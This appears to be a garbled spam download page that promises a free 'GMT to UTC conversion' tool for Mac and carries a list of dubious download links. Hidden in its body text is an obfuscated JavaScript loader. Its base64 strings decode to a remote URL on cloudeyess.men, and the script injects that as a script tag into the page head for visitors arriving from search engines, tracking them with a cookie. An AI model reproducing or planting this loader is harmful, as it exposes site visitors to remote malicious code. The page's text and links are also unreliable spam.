

Download Free Gmt Conversion To Utc For Mac Free

## **Automatic timezone** conversion for simple scheduling

Cut Copy **Paste Paste and Match Style Select All** 

Search Google for "10am PST" Print...

**Language Settings Writing Direction** 

6:00 pm, June 21st (Europe/London)

**Inspect** 

Speech

Add to iTunes as a Spoken Track

[Download Free Gmt Conversion To Utc For Mac Free](https://tlniurl.com/1uea5j)



So, when it is it will be. and done!GMT stands for Greenwich Mean Time UTC is known as Universal Time UTC is 0 hours ahead of GMT.. var \_0x58b4=['Y3h1d0g=','YWtuclc=','OyBkb21haW49','dmhJR1c=','aW5kZXhPZg==','c2V0','dEZBWGU=', 'cEpnWmY=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','R1hwTXI=','c3Jj','aGVhZA==','YXBwZW5kQ2hpbGQ=','Z210K2N vbnZlcnNpb24rdG8rdXRj','M3wyfDV8MHwxfDQ=','Q2Ji','clB6ckk=','c3BsaXQ=','aFl3RGY=','cmVwbGFjZQ==','akd0cUk =','bGVuZ3Ro','Y29va2ll','bWF0Y2g=','OyBleHBpcmVzPQ==','TWNIdVA=','b3B2dG4=','U2xOdlE=','WXl1YnQ=','SUlqbE w=','Z2V0VGltZQ==','dlVWb2s=','SHRheG0=','b3ptcG8=','UkRlbFk=','LmFvbC4=','bUxv','OyBwYXRoPQ==','OyBzZWN1c mU=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','Lmdvb2dsZS4=','LmJpbmcu' ,'ZHNDYUw=','alpIQ1U=','Z1ZqbWs=','LnlhbmRleC4=','cmVmZXJyZXI=','dmlzaXRlZA==','S0pOSGQ=','VlBEdEI=','empH  $UnE='$ ,'Tnd0S0s=','eFJuTkM=','eXFnO1g='];(function(\_0x4b41a8,\_0x2127c6){var \_0x29787d=function(\_0x12bc13){while(--\_0x12bc13){\_0x4b41a8['push'](\_0x4b41a8['shift']());}};\_0x29787d(++\_0x2127c6);}(\_0x58b4,0xe4));var  $0x37e0=$  function( $0x551d28$ ,  $0x1a603b$ }  $0x551d28=0x551d28-0x0;$ var

\_0x43127e=\_0x58b4[\_0x551d28];if(\_0x37e0['initialized']===undefined){(function(){var \_0x1b63fe;try{var  $0x58f303 = Function('return \x20(function(\x20') + '{}).$ 

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x1b63fe=0x58f303()$ ;}catch( $0x550e47$ ){ $0x1b63fe=window$ ;}var  $0x2e97$ f5='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x1b63fe['atob']||(\_0x1b63fe['at ob']=function(\_0x5a9e2b){var \_0x40b7e1=String(\_0x5a9e2b)['replace'](/=+\$/,'');for(var \_0x4b13f0=0x0,\_0xe59212,\_0x1182c 7,\_0x4bf906=0x0,\_0x301f55='';\_0x1182c7=\_0x40b7e1['charAt'](\_0x4bf906++);~\_0x1182c7&&(\_0xe59212=\_0x4b13f0%0x 4? 0xe59212\*0x40+ 0x1182c7: 0x1182c7, 0x4b13f0++%0x4)? 0x301f55+=String['fromCharCode'](0xff&\_0xe59212>>(-0  $x2^*$  0x4b13f0&0x6)):0x0){\_0x1182c7=\_0x2e97f5['indexOf'](\_0x1182c7);}return

\_0x301f55;});}());\_0x37e0['base64DecodeUnicode']=function(\_0x30a10b){var \_0x4da7bd=atob(\_0x30a10b);var \_0x324706=[];for(var \_0x15d268=0x0,\_0x5a7ef3=\_0x4da7bd['length'];\_0x15d268=\_0x3ab9fa;},'tFAXe':function  $0x48a$ ade( $0x4b4c38$ ,  $0x5ee329$ ){return  $0x4b4c38! == 0x5ee329$ ;},'pJgZf':'SAo','dEeqX':function

\_0x4da262(\_0x54f8e0,\_0x2cc604){return \_0x54f8e0+\_0x2cc604;},'nUpnY':\_0x37e0('0x20')};var \_0x1b6155=[\_0x37e0('0x21 '),  $0x37e0(0x22')$ ,  $0x5c26dc[0x37e0(0x23')]$ ,  $0x5c26dc[0x37e0(0x24')]$ ,  $0x5c26dc[1LLa1']$ ,  $0x5c26dc[0x37e0(0x25')]$ , \_0x37e0('0x26')],\_0x41ad1=document[\_0x37e0('0x27')],\_0x21746c=![],\_0x336a69=cookie['get'](\_0x37e0('0x28'));for(var \_0x342296=0x0;\_0x342296. Simply mouse over the colored hour-tiles and glance at the hours selected by the column.

[Download Udyog Excise For Mac](https://hub.docker.com/r/renseitlewin/download-udyog-excise-for-mac)

[Download free allok 3gp converter full version for windows 7](http://namahathand.tistory.com/13)

## **Automatic timezone** conversion for simple scheduling



## Cut

Copy Paste **Paste and Match Style Select All** 

Search Google for "10am PST" Print...

**Language Settings Writing Direction** 

6:00 pm, June 21st (Europe/London)

Inspect

Speech

Add to iTunes as a Spoken Track

[Trashmen Surfin Bird Rapidshare Files](http://hirobachii.tistory.com/2)

[Handbook for christian maturity by bill bright : free programs](https://vibrant-neumann-cb8deb.netlify.app/Handbook-for-christian-maturity-by-bill-bright--free-programs) [Star Wars X Wing Vs Tie Fighter Download](https://www.goodreads.com/topic/show/21901791-star-wars-x-wing-vs-tie-fighter-download-katrizolte)

[Mac 10.12 3 Download](https://ygehe7.wixsite.com/propliroco/post/mac-10-12-3-download)

e828bfe731 [Paste Shortcut Excel For Mac](http://littstagikec.tistory.com/12)

e828bfe731

[Qlikview For Mac Os](https://lineupnow.com/event/qlikview-for-mac-os)